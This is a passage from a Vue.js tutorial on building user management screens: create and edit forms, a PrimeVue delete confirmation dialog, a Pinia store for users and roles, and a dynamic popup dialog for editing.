
At this point, we can easily add and remove roles for this user. We can even click the save button and it should work as intended! No extra code is needed. So, we can remove the extra line in the <template> of our UserEdit.vue component to remove the debugging information.
Finally, we can use some quick CSS styling to update the content of our UserEdit.vue page to be a bit easier to follow.
<template>
<div class="flex flex-col gap-3 max-w-xl justify-items-center">
<h1 class="text-xl text-center m-1">Edit User</h1>
<TextField
v-model="user.username"
field="username"
label="Username"
icon="pi pi-user"
:errors="errors"
/>
<AutoCompleteMultipleField
v-model="user.roles"
field="roles"
label="Roles"
icon="pi pi-id-card"
:errors="errors"
:values="roles"
valueLabel="role"
/>
<Button severity="success" @click="save" label="Save" />
<Button severity="secondary" @click="router.push({ name: 'users' })" label="Cancel" />
</div>
</template>We can also add a w-full class to our TextField component to expand that field to fit the surrounding components:
<template>
<div>
<FloatLabel variant="on">
<IconField>
<InputIcon :class="props.icon" />
<InputText
:id="props.field"
:disabled="props.disabled"
:invalid="error"
v-model="model"
class="w-full"
/>
</IconField>
<label :for="props.field">{{ props.label }}</label>
</FloatLabel>
<!-- Error Text -->
<Message v-if="error" severity="error" variant="simple" size="small">{{
error.message
}}</Message>
</div>
</template>With all of that in place, we have a nice looking form to edit our users!

Now that we have a nice way to edit a user account, we’d like to also have a way to create a new user account. While we could easily duplicate our work in the UserEdit component and create a UserNew component, we can also add a bit more logic to our UserEdit component to handle both cases. So, let’s look at how we can do that!
First, we’ll need to add a route to our project to get us to the correct place. So, we’ll update our Vue Router:
// -=-=- other code omitted here -=-=-
const router = createRouter({
// Configure History Mode
history: createWebHistory(import.meta.env.BASE_URL),
// Configure routes
routes: [
// -=-=- other code omitted here -=-=-
{
path: '/users/new',
name: 'newuser',
component: () => import('../views/UsersEditView.vue'),
beforeEnter: requireRoles('manage_users'),
},
],
})
// -=-=- other code omitted here -=-=-
This route will take us to the UsersEditView view, but without a prop giving the ID of the user to edit. When we get to that page without a prop, we’ll assume that the user is intending to create a new user instead. So, we’ll need to change some of our code in that component to handle this gracefully.
Thankfully, we can just look at the value of props.id for this - if it is a falsy value, then we know that it wasn’t provided and we are creating a new user. If one is provided, then we are editing a user instead.
So, at the start, if we are creating a new user, we want to set our user reactive state variable to a reasonable default value for a user. If we are editing a user, we’ll request that user’s data from the server.
<script setup>
// -=-=- other code omitted here -=-=-
// Load Users
if (props.id) {
api
.get('/api/v1/users/' + props.id)
.then(function (response) {
user.value = response.data
})
.catch(function (error) {
console.log(error)
})
} else {
// Empty Value for User Object
user.value = {
username: '',
roles: []
}
}
// -=-=- other code omitted here -=-=-
</script>Then, we need to change the code for saving a user to handle both situations. Thankfully, we can adjust both the method (either POST or PUT) as well as the URL easily in Axios using the Axios API.
<script setup>
// -=-=- other code omitted here -=-=-
// Save User
const save = function () {
errors.value = []
let method = 'post'
let url = '/api/v1/users'
if (props.id) {
method = 'put'
url = url + '/' + props.id
}
api({
method: method,
url: url,
data: user.value
}).then(function (response) {
if (response.status === 201) {
toast.add({
severity: 'success',
summary: 'Success',
detail: response.data.message,
life: 5000,
})
router.push({ name: 'users' })
}
})
.catch(function (error) {
if (error.status === 422) {
toast.add({
severity: 'warn',
summary: 'Warning',
detail: error.response.data.error,
life: 5000,
})
errors.value = error.response.data.errors
} else {
toast.add({ severity: 'error', summary: 'Error', detail: error, life: 5000 })
}
})
}
</script>Since both the POST and PUT operations will return the same style of errors, the rest of the code is identical!
Finally, in our template, we can include a bit of conditional rendering to display whether we are creating a new user or editing an existing user:
<template>
<div class="flex flex-col gap-3 max-w-xl justify-items-center">
<h1 class="text-xl text-center m-1">{{ props.id ? "Edit User" : "New User" }}</h1>
<!-- other code omitted here -->
</div>
</template>That’s really all the changes we need to make to allow our UserEdit component to gracefully handle both editing existing users and creating new users!

Finally, let’s look at what it takes to delete a user. As with anything in frontend development, there are many different ways to go about this. We could follow the model we used for creating and editing users by adding a new view, route, and component for these actions. However, we can also just add a quick pop-up dialog directly to our UsersList component that will confirm the deletion before sending the request to the backend.
For this operation, we’re going to use the PrimeVue ConfirmDialog component. So, to begin, we need to install the ConfirmationService for these dialogs in our application by editing the main.js file:
/**
* @file Main Vue application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { createApp } from 'vue'
import { createPinia } from 'pinia'
import PrimeVue from 'primevue/config'
import Aura from '@primeuix/themes/aura'
import Tooltip from 'primevue/tooltip'
import ToastService from 'primevue/toastservice'
import ConfirmationService from 'primevue/confirmationservice'
// Import CSS
import './assets/main.css'
// Import Vue App
import App from './App.vue'
// Import Configurations
import router from './router'
import { setupAxios } from './configs/api'
// Create Vue App
const app = createApp(App)
// Install Libraries
app.use(createPinia())
app.use(router)
app.use(PrimeVue, {
// Theme Configuration
theme: {
preset: Aura,
options: {
darkModeSelector: '.app-dark-mode',
},
},
})
app.use(ToastService)
app.use(ConfirmationService)
// Install Directives
app.directive('tooltip', Tooltip)
// Setup Interceptors
setupAxios()
// Mount Vue App on page
app.mount('#app')In addition, we’ll add the component itself to the App.vue top-level component alongside the Toast component, so it is visible throughout our application:
<script setup>
/**
* @file Main Vue Application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Components
import Toast from 'primevue/toast'
import ConfirmDialog from 'primevue/confirmdialog'
import TopMenu from './components/layout/TopMenu.vue'
</script>
<template>
<header></header>
<nav>
<!-- Navigation Menu -->
<TopMenu />
</nav>
<main>
<div class="m-2">
<!-- Main Application View -->
<RouterView />
</div>
</main>
<footer></footer>
<Toast position="bottom-right" />
<ConfirmDialog />
</template>Now, in our UsersList component, we can configure a confirmation dialog in our <script setup> section along with a function to actually handle deleting the user from our data:
<script setup>
/**
* @file Users List Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
import { api } from '@/configs/api'
import { formatDistance } from 'date-fns'
import DataTable from 'primevue/datatable'
import Column from 'primevue/column'
import { IconField, InputIcon, InputText, MultiSelect } from 'primevue'
import { FilterMatchMode, FilterService } from '@primevue/core/api'
import RoleChip from '../roles/RoleChip.vue'
import Button from 'primevue/button'
import { useRouter } from 'vue-router'
const router = useRouter()
import { useToast } from 'primevue/usetoast'
const toast = useToast()
import { useConfirm } from 'primevue'
const confirm = useConfirm();
// -=-=- other code omitted here -=-=-
// Delete User
const deleteUser = function (id) {
api
.delete('/api/v1/users/' + id)
.then(function (response) {
if (response.status === 200) {
toast.add({
severity: 'success',
summary: 'Success',
detail: response.data.message,
life: 5000,
})
// Remove that element from the reactive array
users.value.splice(
users.value.findIndex((u) => u.id == id),
1,
)
}
})
.catch(function (error) {
toast.add({ severity: 'error', summary: 'Error', detail: error, life: 5000 })
})
}
// Confirmation Dialog
const confirmDelete = function (id) {
confirm.require({
message: 'Are you sure you want to delete this user?',
header: 'Delete User',
icon: 'pi pi-exclamation-triangle',
rejectProps: {
label: 'Cancel',
severity: 'secondary',
outlined: true,
},
acceptProps: {
label: 'Delete',
severity: 'danger',
},
accept: () => {
deleteUser(id)
},
})
}
</script>In this code, the deleteUser function uses the Axios API instance to delete the user with the given ID. Below that, we have a function that will create a confirmation dialog that follows an example given in the PrimeVue ConfirmDialog documentation for an easy to use dialog for deleting an element from a list.
Finally, to use this dialog, we can just update our button handler for the delete button in our template to call this confirmDelete function with the ID provided:
<template>
<DataTable
:value="users"
v-model:filters="filters"
:globalFilterFields="['username']"
filterDisplay="menu"
sortField="username"
:sortOrder="1"
>
<!-- other code omitted here -->
<Column header="Actions" style="min-width: 8rem">
<template #body="slotProps">
<div class="flex gap-2">
<Button
icon="pi pi-pencil"
outlined
rounded
@click="router.push({ name: 'edituser', params: { id: slotProps.data.id } })"
v-tooltip.bottom="'Edit'"
/>
<Button
icon="pi pi-trash"
outlined
rounded
severity="danger"
@click="confirmDelete(slotProps.data.id)"
v-tooltip.bottom="'Delete'"
/>
</div>
</template>
</Column>
</DataTable>
</template>Now, we can easily delete users from our users list by clicking the Delete button and confirming the deletion in the popup dialog!

At this point, our application is now able to perform all of the basic CRUD operations for the users in our application. We can get a list of existing users, create new users, update the existing users, and delete any users we want to delete. All that is left at this point is to lint and format our code, then commit and push!
This particular example exposes one of the things we must be extremely careful about when working in JavaScript. Even though it may be more straightforward to use direct function calls in our code, there are times where we must use a lambda function that itself calls the function we want to use, especially when dealing with the event-driven design of many user interface libraries.
A great example is the confirmation dialog code in this component. The accept property lists the function that should be called when the user clicks the button to accept the change. Right now it is a lambda function that calls our deleteUser function, but what if we change it to just call the deleteUser function directly?
<script setup>
// -=-=- other code omitted here -=-=-
// Confirmation Dialog
const confirmDelete = function (id) {
confirm.require({
message: 'Are you sure you want to delete this user?',
header: 'Delete User',
icon: 'pi pi-exclamation-triangle',
rejectProps: {
label: 'Cancel',
severity: 'secondary',
outlined: true,
},
acceptProps: {
label: 'Delete',
severity: 'danger',
},
// don't do this
accept: deleteUser(id),
})
}
</script>Unfortunately, what will happen is this function will be called as soon as the dialog is created, but BEFORE the user has clicked the button to accept the change. We can see this in the animation below - the user is deleted from the list even before we click the button in the popup dialog:

This happens because the confirmDelete function is trying to get a function pointer for the accept property, so it executes the code inside of that property, expecting it to return a function. Instead, however, it just deletes the user from the list!
So, we need to remember to wrap that function in a lambda function that will return a pointer to the function we want to use, complete with the parameter of id already populated.
<script setup>
// -=-=- other code omitted here -=-=-
// Confirmation Dialog
const confirmDelete = function (id) {
confirm.require({
message: 'Are you sure you want to delete this user?',
header: 'Delete User',
icon: 'pi pi-exclamation-triangle',
rejectProps: {
label: 'Cancel',
severity: 'secondary',
outlined: true,
},
acceptProps: {
label: 'Delete',
severity: 'danger',
},
// use a lambda here
accept: () => {
deleteUser(id)
},
})
}
</script>This example project builds on the previous Vue.js CRUD app by discussing some more advanced topics related to web application development.
At the end of this example, we will have a project with the following features:
This project picks up right where the last one left off, so if you haven’t completed that one yet, go back and do that before starting this one.
Let’s get started!
So far, we’ve mostly been dealing with data in our Vue components in one of two ways:
UsersList and UserEdit components)RoleChip and TextField components)The only exception is the user’s JSON Web Token (JWT), which we have stored in a Pinia store. However, we didn’t spend much time talking about why we stored that token in a Pinia store instead of just making it a global reactive state component and passing that state down the component tree using props.
The concept of passing props down through components, especially between many layers of components, is known as Prop Drilling
While this method can work well, it can also make an application very complicated with the sheer number of props that must be passed through each component. For example, imagine if each page and component needed access to the user’s JWT to determine which actions to allow (a very real example from the project we are working). In that case, each component may need to be aware of the token as an incoming prop, and may also need to pass it along to any child components that may need it, even if it is three or four layers deep.
The Vue framework itself does have a solution to this problem, which is the Provide / Inject interface. In effect, a component can declare a reactive state item and add it to a global dictionary of state items that are available using the provide method along with a unique key for that item, and any other component can receive a reference to that state item using the inject method with the same key.
This is a bit of an improvement, but still has many issues that are discussed in the documentation. For example, it is best to only modify the state at the top-level component that is providing the state, so an additional function may need to be provided to enable proper editing of the state. In addition, for large apps it can be very difficult to ensure that each key is unique, and having hundreds or thousands of keys to keep track of can be a huge burden for programmers.
The Pinia library tries to solve all of these issues by providing convenient stores for different types of information in the application. Each store is typically oriented toward a specific type of data (such as users or documents), and it contains all the methods needed to read and modify the state as needed. Then, each component that needs access to the state can simply request a reference to the stores it needs, and everything is nicely compartmentalized and easy to maintain.
To see how this can help simplify our application, let’s look at how we can create a Users store to interface with our RESTful API and maintain a globally-accessible store for data about our users.
To create a Pinia store, we can create a new file src/stores/User.js with the following initial content:
/**
* @file User Store
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
import { defineStore } from 'pinia'
import { api } from '@/configs/api'
// Define Store
export const useUserStore = defineStore('user', () => {
// State Properties
// Getters
// Actions
// Return all state, getters, and actions
return { }
})This is a nice starting structure for a store. At the bare minimum, we use the defineStore method from Pinia to create the store. Inside of that method is a lambda function that actually defines the contents of the store itself, which we’ll iteratively build over time. We’ve also imported a few useful library functions, including our pre-built Axios API interface to make it easy to send requests to our API.
The first items we should add to our Pinia store are the state properties that we’ll be tracking. These can be anything from simple values all the way up to entire arrays of objects full of data. In most cases, it makes sense to have each Pinia store track data in a format similar to what our application will need. For this example, we’ll use this store to track both the users and roles that are available in our system. So, we’ll need to create two reactive state variables using the ref() function from Vue to store that data as state in our Pinia store:
// -=-=- other code omitted here -=-=-
// Define Store
export const useUserStore = defineStore('user', () => {
// State Properties
const users = ref([])
const roles = ref([])
// Getters
// Actions
// Return all state, getters, and actions
return { users, roles }
})Each state property in Pinia is just a reactive state variable from Vue that can be shared across our entire application. So, we’ll just initialize each one to an empty array for now.
Before we tackle any getters, let’s look at how we can actually get this data from our RESTful API. In many web development frameworks, the process of loading data from the AI is sometimes referred to as Hydration. So, let’s write a method we can use the hydrate these two state variables by making a request to our RESTful API. Most of this code is lifted directly from our existing UsersList component:
// -=-=- other code omitted here -=-=-
// Define Store
export const useUserStore = defineStore('user', () => {
// -=-=- other code omitted here -=-=-
// Actions
/**
* Load users and roles from the API
*/
async function hydrate() {
api
.get('/api/v1/users')
.then(function (response) {
users.value = response.data
})
.catch(function (error) {
console.log(error)
})
api
.get('/api/v1/roles')
.then(function (response) {
roles.value = response.data
})
.catch(function (error) {
console.log(error)
})
}
// Return all state, getters, and actions
return { users, roles, hydrate }
})As we can see, this function will make two asynchronous requests to the RESTful API to load both the users and roles, and when those requests are resolved it will store the data in the appropriate state variable.
For this Pinia store, we won’t need any individual getters. Instead, we’ll just use some functions in the component as needed to extract data from the store.
Finally, let’s add two more actions to allow us to both save and delete a user through our RESTful API. The code for the save function is mostly taken from our UserEdit component, while the code to delete a user comes from the UserList component, both with minor changes.
// -=-=- other code omitted here -=-=-
// Define Store
export const useUserStore = defineStore('user', () => {
// -=-=- other code omitted here -=-=-
// Actions
// -=-=- other code omitted here -=-=-
/**
* Save a user
*/
async function saveUser(id, user) {
let method = 'post'
let url = '/api/v1/users'
if (id) {
method = 'put'
url = url + '/' + id
}
return api({
method: method,
url: url,
data: user.value,
})
.then(function (response) {
// rehydrate data
hydrate()
return response
})
.catch(function (error) {
console.log("Error saving user!")
console.log(error)
throw error
})
}
/**
* Delete a user
*/
async function deleteUser(id) {
return api
.delete('/api/v1/users/' + id)
.then(function (response) {
// rehydrate data
hydrate()
return response
})
.catch(function (error) {
console.log("Error deleting user!")
console.log(error)
throw error;
})
}
// Return all state, getters, and actions
return { users, roles, hydrate, saveUser, deleteUser }
})As we can see in the code above, after each successful API call, we immediately call the hydrate method to update the contents of our users and roles list before passing the response back to the calling method. This ensures that our data is always in sync with the RESTful API backend anytime we make a change. In addition, we are carefully logging any errors we receive here, but we are still throwing the errors back to the calling method so they can be handled there as well.
That is the basic contents of our Users store, which we can use throughout our application.
Now, let’s look at how we can use our store in our various components that require data from the Users and Roles APIs. First, we can take a look at our existing UsersList component - there are many lines that we’ll remove or change within the component. Each change is highlighted and described below, with removed lines commented out.
<script>
// -=-=- other code omitted here -=-=-
// Create Reactive State
// const users = ref([])
// const roles = ref([])
// Stores
import { storeToRefs } from 'pinia'
import { useUserStore } from '@/stores/User'
const userStore = useUserStore();
const { users, roles } = storeToRefs(userStore)
// -=-=- other code omitted here -=-=-
</script>First, we replace the two reactive state variables for users and roles with the same state variables that are extracted from the Pinia store using the storeToRefs() function, which will Destructure the Store and make the variables directly available to our code.
<script>
// -=-=- other code omitted here -=-=-
// Load Users
//api
// .get('/api/v1/users')
// .then(function (response) {
// users.value = response.data
// })
// .catch(function (error) {
// console.log(error)
// })
// Load Roles
//api
// .get('/api/v1/roles')
// .then(function (response) {
// roles.value = response.data
// })
// .catch(function (error) {
// console.log(error)
// })
// Hydrate Store
userStore.hydrate()
// -=-=- other code omitted here -=-=-
</script>Next, we can replace all of the code used to load the users and roles on the page to a simple call to the hydrate method in the store itself.
<script>
// -=-=- other code omitted here -=-=-
// Delete User
const deleteUser = function (id) {
// api
// .delete('/api/v1/users/' + id)
userStore.deleteUser(id)
.then(function (response) {
if (response.status === 200) {
toast.add({
severity: 'success',
summary: 'Success',
detail: response.data.message,
life: 5000,
})
// Remove that element from the reactive array
// users.value.splice(
// users.value.findIndex((u) => u.id == id),
// 1,
// )
}
})
.catch(function (error) {
toast.add({ severity: 'error', summary: 'Error', detail: error, life: 5000 })
})
}
// -=-=- other code omitted here -=-=-
</script>Finally, in the method to delete a user, we can replace the API call with a call to the deleteUser method inside of the Pinia store to handle deleting the user with the selected ID. We can also remove the code that will remove the user from the list, since we no longer need to do that here; instead, the Pinia store will query the updated data from the RESTful API, and the user should no longer be present in that data when it is received.
Those are all of the changes needed to switch the UsersList component to use the store. The template itself remains exactly the same.
We can also update our UserEdit component in a similar way:
<script>
// Import Libraries
import { ref, computed, inject } from 'vue'
// -=-=- other code omitted here -=-=-
// Declare State
// const user = ref({})
// const roles = ref([])
const errors = ref([])
// Stores
import { storeToRefs } from 'pinia'
import { useUserStore } from '@/stores/User'
const userStore = useUserStore();
const { users, roles } = storeToRefs(userStore)
// Find single user or a blank user
const user = computed(() => {
return (users.value.find((u) => u.id == props.id) || { username: "", roles: [] })
})
// -=-=- other code omitted here -=-=-
</script>First, we can replace the reactive state variables with the same variables from the Users store. To get a single user, we can create a computed state variable that will find the user in the list that matches the incoming props.id. If a user can’t be found, it will generate a blank User object that can be used to create a new user.
Likewise, we can remove all of the code that loads users and roles and replace that with a hydrate function call in our Pinia store:
<script>
// -=-=- other code omitted here -=-=-
// Load Users
// if (props.id) {
// api
// .get('/api/v1/users/' + props.id)
// .then(function (response) {
// user.value = response.data
// })
// .catch(function (error) {
// console.log(error)
// })
// } else {
// // Empty Value for User Object
// user.value = {
// username: '',
// roles: [],
// }
// }
// Load Roles
// api
// .get('/api/v1/roles')
// .then(function (response) {
// roles.value = response.data
// })
// .catch(function (error) {
// console.log(error)
// })
userStore.hydrate()
// -=-=- other code omitted here -=-=-
</script>Finally, we can replace the call to the api library to save the user with a call to the saveUser method in the UserStore:
<script>
// -=-=- other code omitted here -=-=-
// Save User
const save = function () {
errors.value = []
userStore.saveUser(props.id, user)
.then(function (response) {
if (response.status === 201) {
toast.add({
severity: 'success',
summary: 'Success',
detail: response.data.message,
life: 5000,
})
router.push({ name: 'users' })
}
})
.catch(function (error) {
if (error.status === 422) {
toast.add({
severity: 'warn',
summary: 'Warning',
detail: error.response.data.error,
life: 5000,
})
errors.value = error.response.data.errors
} else {
toast.add({ severity: 'error', summary: 'Error', detail: error, life: 5000 })
}
})
}
</script>With those changes in place, we can also edit our users and create new users.
Finally, we can update our RolesList to also use the store:
<script setup>
// -=-=- other code omitted here -=-=-
// Stores
import { storeToRefs } from 'pinia'
import { useUserStore } from '@/stores/User'
const userStore = useUserStore();
const { roles } = storeToRefs(userStore)
// Hydrate Store
userStore.hydrate()
</script>At this point, all API calls to the users and roles endpoints should now be routed through our User Pinia store.
Image Source: Pinia Documentation ↩︎ ↩︎
One of the many amazing features of a front-end framework such as Vue is the ability to reuse components in very powerful ways. For example, right now our application uses an entirely separate view and component to handle editing and updating users, but that means that we have to constantly jump back and forth between two views when working with users. Now that those views are using a shared Pinia store, we can use a PrimeVue DynamicDialog component to allow us to open the UserEdit component in a popup dialog on our UsersList component.
To begin, we must install the service for this component in our src/main.js along with the other services for PrimeVue components:
/**
* @file Main Vue application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { createApp } from 'vue'
import { createPinia } from 'pinia'
import PrimeVue from 'primevue/config'
import Aura from '@primeuix/themes/aura'
import Tooltip from 'primevue/tooltip'
import ToastService from 'primevue/toastservice'
import ConfirmationService from 'primevue/confirmationservice'
import DialogService from 'primevue/dialogservice';
// -=-=- other code omitted here -=-=-
// Create Vue App
const app = createApp(App)
// Install Libraries
app.use(createPinia())
app.use(router)
app.use(PrimeVue, {
// Theme Configuration
theme: {
preset: Aura,
options: {
darkModeSelector: '.app-dark-mode',
},
},
})
app.use(ToastService)
app.use(ConfirmationService)
app.use(DialogService)
// -=-=- other code omitted here -=-=-
Then, we can add the single instance of the component to our top-level App.vue component along with the other service components:
<script setup>
/**
* @file Main Vue Application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Components
import Toast from 'primevue/toast'
import ConfirmDialog from 'primevue/confirmdialog'
import DynamicDialog from 'primevue/dynamicdialog'
import TopMenu from './components/layout/TopMenu.vue'
</script>
<template>
<header></header>
<nav>
<!-- Navigation Menu -->
<TopMenu />
</nav>
<main>
<div class="m-2">
<!-- Main Application View -->
<RouterView />
</div>
</main>
<footer></footer>
<Toast position="bottom-right" />
<ConfirmDialog />
<DynamicDialog />
</template>That’s all it takes to make this feature available throughout our application.
Now, in our UsersList component, we simply have to add a few imports as well as function to load the component in a dialog box:
// -=-=- other code omitted here -=-=-
// Import Libraries
import { ref, defineAsyncComponent } from 'vue'
import { formatDistance } from 'date-fns'
import DataTable from 'primevue/datatable'
import Column from 'primevue/column'
import { IconField, InputIcon, InputText, MultiSelect } from 'primevue'
import { FilterMatchMode, FilterService } from '@primevue/core/api'
import RoleChip from '../roles/RoleChip.vue'
import Button from 'primevue/button'
import { useRouter } from 'vue-router'
const router = useRouter()
import { useToast } from 'primevue/usetoast'
const toast = useToast()
import { useConfirm } from 'primevue'
const confirm = useConfirm()
import { useDialog } from 'primevue/usedialog';
const dialog = useDialog();
const userEditComponent = defineAsyncComponent(() => import('./UserEdit.vue'));
// -=-=- other code omitted here -=-=-
// Load Dialog
const editDialog = function (id) {
dialog.open(userEditComponent, {
props: {
style: {
width: '40vw',
},
modal: true
},
data: {
id: id
}
});
}
</script>Notice in the dialog.open function call, we are including the userEditComponent that we are loading asynchronously in the background using the defineAsyncComponent function in Vue. This allows us to load the main UsersList component fully first, and then in the background it will load the UserEdit component as needed. We are also passing along the id of the user to be edited as part of the data that is sent to the component.
Finally, in the template, we just replace the click handlers for the New and Edit buttons to call this new editDialog function:
<template>
<DataTable
:value="users"
v-model:filters="filters"
:globalFilterFields="['username']"
filterDisplay="menu"
sortField="username"
:sortOrder="1"
>
<template #header>
<div class="flex justify-between">
<Button
label="New User"
icon="pi pi-user-plus"
severity="success"
@click="editDialog()"
/>
<!-- other code omitted here -->
</div>
</template>
<!-- other code omitted here -->
<Column header="Actions" style="min-width: 8rem">
<template #body="slotProps">
<div class="flex gap-2">
<Button
icon="pi pi-pencil"
outlined
rounded
@click="editDialog(slotProps.data.id)"
v-tooltip.bottom="'Edit'"
/>
<Button
icon="pi pi-trash"
outlined
rounded
severity="danger"
@click="confirmDelete(slotProps.data.id)"
v-tooltip.bottom="'Delete'"
/>
</div>
</template>
</Column>
</DataTable>
</template>Now, when we click those buttons, it will open the EditUser component in a modal popup dialog instead of directing users to a new route. Of course, on some pages, we may need to check that the user has specific roles before allowing the user to actually load the popup, just like we have to check for those roles before the user navigates to those routes. Since we are now bypassing the Vue Router, any logic in the router may need to be recreated here.
Finally, we must make a few minor tweaks to the UserEdit component so that it can run seamlessly in both a stand-alone view as well as part of a popup dialog. The major change comes in the way the incoming data is received, and what should happen when the user is successfully saved.
The PrimeVue DynamicDialog service uses Vue’s Provide / Inject interface to send data to the component loaded in a dialog. So, in our component, we must declare a few additional state variables, as well as small piece of code to detect whether it is running in a dialog or as a standalone component in a view.
<script setup>
// Import Libraries
import { ref, computed, inject } from 'vue'
// -=-=- other code omitted here -=-=-
// Declare State
const errors = ref([])
const isDialog = ref(false)
const userId = ref()
// Detect Dialog
const dialogRef = inject('dialogRef')
if(dialogRef && dialogRef.value.data) {
// running in a dialog
isDialog.value = true
userId.value = dialogRef.value.data.id
} else {
// running in a view
userId.value = props.id
}
// -=-=- other code omitted here -=-=-
</script>For this component, we have created a new isDialog reactive state variable that will be set to true if the component detects it has been loaded in a dynamic dialog. It does this by checking for the status of the dialogRef injected state variable. We are also now storing the ID of the user to be edited in a new userId reactive state variable instead of relying on the props.id variable, which will not be present when the component is loaded in a dialog.
So, we simply need to replace all references to props.id to use userId instead. We can also change the action that occurs when the user is successfully saved - if the component is running in a dialog, it should simply close the dialog instead of using the router to navigate back to the previous page.
<script setup>
// -=-=- other code omitted here -=-=-
// Find Single User
const user = computed(() => {
return users.value.find((u) => u.id == userId.value) || { username: '', roles: [] }
})
// -=-=- other code omitted here -=-=-
// Save User
const save = function () {
errors.value = []
userStore
.saveUser(userId.value, user)
.then(function (response) {
if (response.status === 201) {
toast.add({
severity: 'success',
summary: 'Success',
detail: response.data.message,
life: 5000,
})
leave()
}
})
.catch(function (error) {
if (error.status === 422) {
toast.add({
severity: 'warn',
summary: 'Warning',
detail: error.response.data.error,
life: 5000,
})
errors.value = error.response.data.errors
} else {
toast.add({ severity: 'error', summary: 'Error', detail: error, life: 5000 })
}
})
}
// Leave Component
const leave = function() {
if (isDialog.value) {
dialogRef.value.close()
} else {
router.push({ name: 'users' })
}
}
</script>Finally, we can make a minor update to the template to also use the userId value instead of props.id
<template>
<div class="flex flex-col gap-3 max-w-xl justify-items-center">
<h1 class="text-xl text-center m-1">{{ userId ? 'Edit User' : 'New User' }}</h1>
<!-- other code omitted here -->
<Button severity="secondary" @click="leave" label="Cancel" />
</div>
</template>That’s all it takes! Now, when we click the New User or Edit User buttons on our UsersList component, we’ll see a pop-up dialog that contains our UserEdit component instead of being taken to an entirely new page.
